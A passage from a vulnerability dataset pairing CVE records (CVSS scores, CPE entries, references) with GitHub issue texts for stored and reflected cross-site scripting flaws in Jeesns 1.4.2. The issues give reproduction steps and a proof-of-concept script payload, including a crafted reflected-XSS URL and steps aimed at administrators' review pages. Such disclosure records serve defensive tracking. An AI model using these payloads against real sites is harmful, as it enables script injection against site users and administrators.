"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/10"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97939"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/10 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
`http://localhost:8080/newVersion?callback=%3CScript%3Eprompt(/xss/)%3C/Script%3E`

| Jeesns newVersion Reflection XSS | https://api.github.com/repos/lxinet/jeesns/issues/10/comments | 0 | 2019-05-14T07:16:29Z | 2019-05-14T07:16:29Z | https://github.com/lxinet/jeesns/issues/10 | 443,748,514 | 10 |
CVE-2020-19284 | 2021-09-09T23:15:09.310 | A stored cross-site scripting (XSS) vulnerability in the /group/comment component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the group comments text field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/15"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97944"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/15 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Fill in the group post comments with XSS payload `<Script>prompt(/xss/)</Script>`

3. Trigger XSS when viewing posts.
 | Jeesns Group‘s Comments Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/15/comments | 0 | 2019-05-14T07:22:58Z | 2019-05-14T07:22:58Z | https://github.com/lxinet/jeesns/issues/15 | 443,750,965 | 15 |
CVE-2020-19285 | 2021-09-09T23:15:09.420 | A stored cross-site scripting (XSS) vulnerability in the /group/apply component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the Name text field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/14"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97943"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/14 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Apply for the group and fill in the name XS payload `<Script>prompt(/xss/)</Script>`

3. The application group needs to be reviewed, and the XSS is triggered when the background administrator views the group application.

| Jeesns Group Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/14/comments | 0 | 2019-05-14T07:21:20Z | 2019-05-14T07:21:20Z | https://github.com/lxinet/jeesns/issues/14 | 443,750,326 | 14 |
CVE-2020-19286 | 2021-09-09T23:15:09.510 | A stored cross-site scripting (XSS) vulnerability in the /question/detail component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the source field of the editor. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/13"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97942"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/13 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Answer the question, click on the source in the editor and fill in the XSS payload `<Script>prompt(/xss/)</Script>`

3. Trigger XSS when viewing the question.

| Jeesns Answer Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/13/comments | 0 | 2019-05-14T07:20:15Z | 2019-05-14T07:20:15Z | https://github.com/lxinet/jeesns/issues/13 | 443,749,925 | 13 |
CVE-2020-19287 | 2021-09-09T23:15:09.560 | A stored cross-site scripting (XSS) vulnerability in the /group/post component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the title. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/16"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97945"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/16 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user at the front desk and follow the group.
2. Post, fill in the XSS payload `<Script>prompt(/xss/)</Script>` at the title.

3. Trigger XSS when viewing group posts.

| Jeesns Group Posts Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/16/comments | 0 | 2019-05-14T07:24:02Z | 2019-05-14T07:24:02Z | https://github.com/lxinet/jeesns/issues/16 | 443,751,403 | 16 |
CVE-2020-19288 | 2021-09-09T23:15:09.633 | A stored cross-site scripting (XSS) vulnerability in the /localhost/u component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in a private message. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/17"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97946"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/17 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user at the front desk
2. Send a private message to the administrator, fill in the content XS payload `<Script>prompt(/xss/)</Script>`

3. XSS is triggered when the administrator views the private message.

| Jeesns Message Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/17/comments | 0 | 2019-05-14T07:25:03Z | 2019-05-14T07:25:03Z | https://github.com/lxinet/jeesns/issues/17 | 443,751,805 | 17 |
CVE-2020-19289 | 2021-09-09T23:15:09.703 | A stored cross-site scripting (XSS) vulnerability in the /member/picture/album component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the new album tab. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/18"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97947"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/18 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user, open the personal center, and click on the gallery.
2. Create a new album and fill in the XSS payload `<Script>prompt(/xss/)</Script>`.

3. Trigger XSS when viewing the album.

| Jeesns Album Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/18/comments | 0 | 2019-05-14T07:26:07Z | 2019-05-14T07:26:07Z | https://github.com/lxinet/jeesns/issues/18 | 443,752,225 | 18 |
CVE-2020-19290 | 2021-09-09T23:15:09.750 | A stored cross-site scripting (XSS) vulnerability in the /weibo/comment component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the Weibo comment section. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/20"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97949"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/20 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Fill in the XSS payload `<Script>prompt(/xss/)</Script>` in the Weibo comment section.

3. Trigger XSS when viewing the details of the Weibo.

| Jeesns Weibo Comments store XSS | https://api.github.com/repos/lxinet/jeesns/issues/20/comments | 0 | 2019-05-14T07:28:13Z | 2019-05-14T07:28:13Z | https://github.com/lxinet/jeesns/issues/20 | 443,753,069 | 20 |
CVE-2020-19291 | 2021-09-09T23:15:09.800 | A stored cross-site scripting (XSS) vulnerability in the /weibo/publishdata component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in a posted Weibo. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/19"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97948"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/19 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Post the Weibo and fill in the XSS payload `<Script>prompt(/xss/)</Script>`.

3. Trigger XSS when viewing the Weibo.

| Jeesns Weibo store XSS | https://api.github.com/repos/lxinet/jeesns/issues/19/comments | 0 | 2019-05-14T07:27:13Z | 2019-05-14T07:27:13Z | https://github.com/lxinet/jeesns/issues/19 | 443,752,647 | 19 |
CVE-2020-19292 | 2021-09-09T23:15:09.893 | A stored cross-site scripting (XSS) vulnerability in the /question/ask component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in a posted question. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/24"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97953"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/24 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability reproduction
1. Register a user
2. Post a question and fill in the XSS payload `<Script>prompt(/xss/)</Script>`.

3. Trigger XSS when viewing the question.

| Jeesns Question Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/24/comments | 0 | 2019-05-14T07:31:22Z | 2019-05-14T07:31:22Z | https://github.com/lxinet/jeesns/issues/24 | 443,754,370 | 24 |
CVE-2020-19293 | 2021-09-09T23:15:09.987 | A stored cross-site scripting (XSS) vulnerability in the /article/add component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in a posted article. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/22"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97951"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/22 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability reproduction
1. Register a user.
2. Post the article and fill in the XSS payload `<Script>prompt(/xss/)</Script>`.

3. Posting an article requires review, and XSS is triggered when the background administrator views the article.

| Jeesns Article Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/22/comments | 0 | 2019-05-14T07:29:48Z | 2019-05-14T07:29:48Z | https://github.com/lxinet/jeesns/issues/22 | 443,753,677 | 22 |
CVE-2020-19294 | 2021-09-09T23:15:10.033 | A stored cross-site scripting (XSS) vulnerability in the /article/comment component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the article comments section. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
